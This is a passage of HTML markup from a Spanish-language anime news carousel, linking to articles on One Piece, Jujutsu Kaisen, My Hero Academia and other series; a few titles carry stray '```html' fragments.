					  <img src="https://static.beebom.com/wp-content/uploads/2022/12/Straw-Hat-Pirates.jpg" alt="
					Todos los Arcos de One Piece en Orden (Guía 2025)				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Todos los Arcos de One Piece en Orden (Guía 2025)				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-1154-fecha-hora-y-donde-ver-el-nuevo-episodio-del-anime-en-espanol/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=905543&type=anime&hash=84da6cc89305650342e460b46ffaedc2" alt="One Piece 1154: fecha, hora y dónde ver el nuevo episodio del anime en español " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece 1154: fecha, hora y dónde ver el nuevo episodio del anime en español </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lista-de-episodios-de-relleno-de-bleach-todos-los-episodios-que-puedes-saltar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2024/10/Bleach.jpg" alt="
					Lista de Episodios de Relleno de Bleach: Todos los Episodios que Puedes Saltar
				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Lista de Episodios de Relleno de Bleach: Todos los Episodios que Puedes Saltar
				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/anime-de-netflix-cuando-se-estrena-record-of-ragnarok-temporada-3-fecha-hora-y-link-para-ver-el-anime-de-netflix/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.bing.com/th?id=OVFT.ALOpw5ST0-9A9_TqTA0-ri" alt="anime de Netflix.Cuándo se estrena “Record of Ragnarok” - Temporada 3: fecha, hora y link para ver el anime de Netflix" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">anime de Netflix.Cuándo se estrena “Record of Ragnarok” - Temporada 3: fecha, hora y link para ver el anime de Netflix</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-fin-en-espanol-el-anime-de-one-punch-man-llega-finalmente-a-crunchyroll-con-doblaje/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=901206&type=anime&hash=2aa764c963218ebf3c9d67735f99603e" alt="Por fin en español: El anime de One Punch Man llega finalmente a Crunchyroll con doblaje " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Por fin en español: El anime de One Punch Man llega finalmente a Crunchyroll con doblaje </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-capitulo-15-hora-y-fecha-de-lanzamiento-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/Maru-and-Yuka-cover-art.jpg?w=1200&quality=75" alt="Jujutsu Kaisen Módulo Capítulo 15: Hora y Fecha de Lanzamiento (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Módulo Capítulo 15: Hora y Fecha de Lanzamiento (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resumen-de-la-temporada-2-de-jujutsu-kaisen-todo-lo-que-hay-que-recordar-antes-de-la-temporada-3/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2026/01/jujutsu-kaisen-season-2-recap.jpg" alt="Resumen de la Temporada 2 de Jujutsu Kaisen: Todo lo que hay que recordar antes de la Temporada 3" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Resumen de la Temporada 2 de Jujutsu Kaisen: Todo lo que hay que recordar antes de la Temporada 3</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-temporad-3-guia-de-episodios-y-numero-de-capitulos-del-anime/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=907175&type=anime&hash=0d9341f4cba3d62799afe909e4d8d097" alt="Jujutsu Kaisen (Temporad 3): Guía de episodios y número de capítulos del anime" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen (Temporad 3): Guía de episodios y número de capítulos del anime</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-3-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=894024&type=anime&hash=b16e8ad1a83d26f53e4f0109a9c88dca" alt="Jujutsu Kaisen Modulo 3: fecha de salida del próximo capítulo del manga y dónde leerlo online " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Modulo 3: fecha de salida del próximo capítulo del manga y dónde leerlo online </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/hunter-x-hunter-strongest-characters.jpg" alt="15 Personajes Más Fuertes de Hunter x Hunter, Clasificados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">15 Personajes Más Fuertes de Hunter x Hunter, Clasificados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/html-las-15-mejores-personajes-femeninos-de-my-hero-academia-clasificadas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2024/07/best-My-Hero-Academia-female-characters.jpg" alt="```html

	Las 15 Mejores Personajes Femeninos de My Hero Academia, Clasificadas
" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">```html

	Las 15 Mejores Personajes Femeninos de My Hero Academia, Clasificadas
</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-episodio-1148-del-anime-cuando-sale-hora-de-estreno-por-pais-en-crunchyroll-y-netflix-y-de-que-trata-el-nuevo-capitulo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/11/01/uk-q9LDWq_2000x1500__1.jpg" alt="One Piece, episodio 1148 del anime: cuándo sale, hora de estreno por país en Crunchyroll y Netflix, y de qué trata el nuevo capítulo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece, episodio 1148 del anime: cuándo sale, hora de estreno por país en Crunchyroll y Netflix, y de qué trata el nuevo capítulo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-capitulo-1168-convertirse-en-un-caballero-de-dios-sello-el-destino-del-rey-harald/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/07/King-Harald-death.jpg" alt="One Piece Capítulo 1168: Convertirse en un Caballero de Dios Selló el Destino del Rey Harald" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece Capítulo 1168: Convertirse en un Caballero de Dios Selló el Destino del Rey Harald</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chainsaw-man-223-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904363&type=anime&hash=0aba21e318ff19fa2d72326a0444edcd" alt="Chainsaw Man 223: fecha de salida del próximo capítulo del manga y dónde leerlo online en español " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chainsaw Man 223: fecha de salida del próximo capítulo del manga y dónde leerlo online en español </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-1170-el-nuevo-capitulo-del-manga-ya-esta-totalmente-filtrado-online-y-en-espanol/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=906104&type=anime&hash=61e2f821f6dc1d50b363846c555b30f0" alt="One Piece 1170: el nuevo capítulo del manga ya está totalmente filtrado online y en español " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece 1170: el nuevo capítulo del manga ya está totalmente filtrado online y en español </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-top-10-de-heroes-al-final-de-la-serie/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/MHA-hero-rankings.jpg" alt="My Hero Academia: Top 10 de Héroes al Final de la Serie" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">My Hero Academia: Top 10 de Héroes al Final de la Serie</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dandadan-temporada-3-cuando-sale-arcos-capitulos-y-todo-lo-que-se-sabe-de-la-tercera-parte-del-anime/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/09/17/Qw7cEIF8i_2000x1500__1.jpg" alt="DanDaDan, temporada 3: cuándo sale, arcos, capítulos y todo lo que se sabe de la tercera parte del anime" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">DanDaDan, temporada 3: cuándo sale, arcos, capítulos y todo lo que se sabe de la tercera parte del anime</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dragon-ball-genkidamatsuri-donde-ver-el-evento-en-directo-horario-y-posibles-anuncios/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=908008&type=anime&hash=ebb5cdb7aa99c358069a55c7c8b2a61b" alt="Dragon Ball Genkidamatsuri: dónde ver el evento en directo, horario y posibles anuncios " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Dragon Ball Genkidamatsuri: dónde ver el evento en directo, horario y posibles anuncios </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-destino-de-dabi-esta-muerto-o-vivo-en-my-hero-academia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Dabi-flames.jpg" alt="
					El Destino de Dabi: ¿Está Muerto o Vivo en My Hero Academia?				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					El Destino de Dabi: ¿Está Muerto o Vivo en My Hero Academia?				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-estrella-de-piratas-del-caribe-johnny-depp-recibe-un-regalo-especial-del-creador-de-one-piece-eiichiro-oda/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/Johnny-Depp-with-Odas-gift.jpg" alt="La estrella de Piratas del Caribe, Johnny Depp, recibe un regalo especial del creador de One Piece, Eiichiro Oda" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La estrella de Piratas del Caribe, Johnny Depp, recibe un regalo especial del creador de One Piece, Eiichiro Oda</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/10-mejores-personajes-de-my-hero-academia-clasificados/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/best-mha-characters.jpg" alt="10 Mejores Personajes de My Hero Academia, Clasificados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">10 Mejores Personajes de My Hero Academia, Clasificados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-capitulo-11-hora-y-fecha-de-lanzamiento-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Modulo-main-trio.jpg" alt="Jujutsu Kaisen Módulo Capítulo 11: Hora y Fecha de Lanzamiento (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Módulo Capítulo 11: Hora y Fecha de Lanzamiento (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/15-mejores-anime-para-amantes-de-los-gatos-en-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2023/05/best-cat-anime.jpg" alt="
					15 Mejores Anime para Amantes de los Gatos en 2025				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					15 Mejores Anime para Amantes de los Gatos en 2025				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/25-recompensas-mas-altas-en-one-piece-clasificadas-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2023/02/One-Piece-Highest-Bounties.jpg" alt="
					25 Recompensas Más Altas en One Piece, Clasificadas (2025)				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					25 Recompensas Más Altas en One Piece, Clasificadas (2025)				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-estreno-de-la-tercera-temporada-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/megumi-jujutsu-kaisen.jpg?w=1200&quality=75" alt="Fecha y Hora de Estreno de la Tercera Temporada de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Estreno de la Tercera Temporada de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-1170-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=905767&type=anime&hash=891b3643ce5a40b19999a9c9ab46c1b8" alt="One Piece 1170: fecha de salida del próximo capítulo del manga y dónde leerlo online en español " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece 1170: fecha de salida del próximo capítulo del manga y dónde leerlo online en español </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/orden-de-visualizacion-de-bungo-stray-dogs-cronologico-y-por-fecha-de-lanzamiento-anime-y-peliculas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/11/atsushi-bungo-stray-dogs.jpg" alt="Orden de Visualización de Bungo Stray Dogs: Cronológico y por Fecha de Lanzamiento (Anime y Películas)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Orden de Visualización de Bungo Stray Dogs: Cronológico y por Fecha de Lanzamiento (Anime y Películas)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gachiakuta-desde-donde-leer-el-manga-despues-de-la-primera-temporada-del-anime/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=905700&type=anime&hash=d4dbb098219c3b80a68de78fee75fdc8" alt="Gachiakuta: Desde dónde leer el manga después de la primera temporada del anime" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gachiakuta: Desde dónde leer el manga después de la primera temporada del anime</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/html-crunchyroll-confirma-el-lanzamiento-en-2026-para-demon-slayer-arco-del-castillo-infinito/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Demon-Slayer-Infinity-Castle-Part-1-Review.jpg" alt="```html

					Crunchyroll Confirma el Lanzamiento en 2026 para 'Demon Slayer: Arco del Castillo Infinito'				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">```html

					Crunchyroll Confirma el Lanzamiento en 2026 para 'Demon Slayer: Arco del Castillo Infinito'				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chainsaw-man-la-pelicula-arco-de-reze-resena-una-adaptacion-perfecta-impulsada-por-explosiones/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/chainsaw-man-reze-arc-movie-review.jpg" alt="
					Chainsaw Man – La Película: Arco de Reze – Reseña: Una Adaptación Perfecta Impulsada por Explosiones
				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Chainsaw Man – La Película: Arco de Reze – Reseña: Una Adaptación Perfecta Impulsada por Explosiones
				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-la-singularidad-de-gravedad-cero-de-ochaco-uraraka-explicada/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Uravity.jpg" alt="
					My Hero Academia: La Singularidad de Gravedad Cero de Ochaco Uraraka Explicada				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					My Hero Academia: La Singularidad de Gravedad Cero de Ochaco Uraraka Explicada				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/html-10-datos-desconocidos-sobre-dabi-que-todo-fan-de-mha-deberia-saber/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Dabi-past.jpeg" alt="```html

					10 Datos Desconocidos sobre Dabi que Todo Fan de MHA Debería Saber				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">```html

					10 Datos Desconocidos sobre Dabi que Todo Fan de MHA Debería Saber				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gege-akutami-insinua-que-este-personaje-principal-morira-al-final-de-jujutsu-kaisen-modulo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/yuuka-tsurugi-jujutsu-kaisen-modulo.jpg" alt="
					Gege Akutami Insinúa Que Este Personaje Principal Morirá al Final de Jujutsu Kaisen Módulo				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Gege Akutami Insinúa Que Este Personaje Principal Morirá al Final de Jujutsu Kaisen Módulo				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/si-te-gusta-leviathan-en-netflix-deberias-ver-este-otro-anime-steampunk-del-creador-de-akira/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i.blogs.es/05a29e/steam-boy-leviathan-anime--0-/840_560.jpeg" alt="Si te gusta Leviathan en Netflix, deberías ver este otro anime steampunk del creador de AKIRA" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Si te gusta Leviathan en Netflix, deberías ver este otro anime steampunk del creador de AKIRA</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-el-asesino-de-heroes-stain-esta-muerto-o-vivo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/stain.jpg?w=1200&quality=75" alt="
					My Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?
				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					My Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?
				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-1169-cuando-salen-los-spoilers-del-siguiente-capitulo-del-manga/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904518&type=anime&hash=4c080b68c244c420c5f279a2abf525fd" alt="One Piece 1169: ¿Cuándo salen los spoilers del siguiente capítulo del manga? " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece 1169: ¿Cuándo salen los spoilers del siguiente capítulo del manga? </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cine-talleres-y-exposiciones-en-el-festival-anime-navarra-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://estaticosgn-cdn.deia.eus/clip/8b958810-5cfd-418e-9996-aceea07e4145_16-9-aspect-ratio_default_0.jpg" alt="Cine, talleres y exposiciones en el Festival Anime Navarra 2025" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine, talleres y exposiciones en el Festival Anime Navarra 2025</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-15-las-filtraciones-del-capitulo-confirman-el-retorno-de-un-poderoso-personaje/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904642&type=anime&hash=da096f607d6613868508e9980cf5c34d" alt="Jujutsu Kaisen Modulo 15: las filtraciones del capítulo confirman el retorno de un poderoso personaje " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Modulo 15: las filtraciones del capítulo confirman el retorno de un poderoso personaje </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-lanzamiento-del-capitulo-15-de-jujutsu-kaisen-modulo-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/Maru-and-Yuka-cover-art.jpg?w=1200&quality=75" alt="Fecha y Hora de Lanzamiento del Capítulo 15 de Jujutsu Kaisen Módulo (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Lanzamiento del Capítulo 15 de Jujutsu Kaisen Módulo (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-punch-man-temporada-3-capitulo-6-cuando-sale-a-que-hora-se-estrena-en-crunchyroll-hulu-disney-y-netflix-y-de-que-trata-el-nuevo-episodio-del-anime/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/11/14/k_902zC5g_2000x1500__1.jpg" alt="One Punch-Man, temporada 3 - capítulo 6: cuándo sale, a qué hora se estrena en Crunchyroll, Hulu, Disney+ y Netflix y de qué trata el nuevo episodio del anime" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Punch-Man, temporada 3 - capítulo 6: cuándo sale, a qué hora se estrena en Crunchyroll, Hulu, Disney+ y Netflix y de qué trata el nuevo episodio del anime</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/descubre-jujutsu-kaisen-ejecucion-y-las-ultimas-peliculas-de-anime-que-no-te-puedes-perder/" target="_blank">
			  					<div class="image-container">
					  <img src="https://estaticos-cdn.prensaiberica.es/clip/eed3dd53-560e-48d6-ac65-4e9c0973a856_16-9-discover-aspect-ratio_default_0.jpg" alt="Descubre 'Jujutsu Kaisen: Ejecución' y las últimas películas de anime que no te puedes perder" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre 'Jujutsu Kaisen: Ejecución' y las últimas películas de anime que no te puedes perder</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-punch-man-horario-y-donde-ver-el-episodio-11-de-la-temporada-3/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904941&type=anime&hash=4279438f26c8edeefb39812dbd2b343d" alt="One Punch Man: horario y dónde ver el episodio 11 de la temporada 3 " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Punch Man: horario y dónde ver el episodio 11 de la temporada 3 </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/alerta-de-nuevo-usuario-del-habla-maldita-el-capitulo-7-de-jujutsu-kaisen-modulo-introduce-un-nuevo-miembro-inumaki/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/JJK-Modulo-Simurian-Leader.jpg" alt="
					Alerta de Nuevo Usuario del Habla Maldita: El Capítulo 7 de Jujutsu Kaisen Módulo Introduce un Nuevo Miembro Inumaki				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Alerta de Nuevo Usuario del Habla Maldita: El Capítulo 7 de Jujutsu Kaisen Módulo Introduce un Nuevo Miembro Inumaki				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/black-clover-prepara-su-final-tras-10-anos-mientras-el-anime-sale-de-su-interminable-pausa-llega-el-super-climax/" target="_blank">
			  					<div class="image-container">
					  <img src="https://media.vandalsports.com/irandom/1200x630/10-2025/20251031101951_1.jpg" alt="'Black Clover' prepara su final tras 10 años mientras el anime sale de su interminable pausa: 'Llega el Super Clímax'" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">'Black Clover' prepara su final tras 10 años mientras el anime sale de su interminable pausa: 'Llega el Super Clímax'</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/kaiju-no-8-cuantos-escuadrones-existen-en-el-anime-como-se-dividen-el-territorio-de-japon/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=887193&type=anime&hash=7264b5c3a8fa022e0d0acb62b19ff5ed" alt="Kaiju No. 8: ¿Cuántos escuadrones existen en el anime? ¿Cómo se dividen el territorio de Japón?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Kaiju No. 8: ¿Cuántos escuadrones existen en el anime? ¿Cómo se dividen el territorio de Japón?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
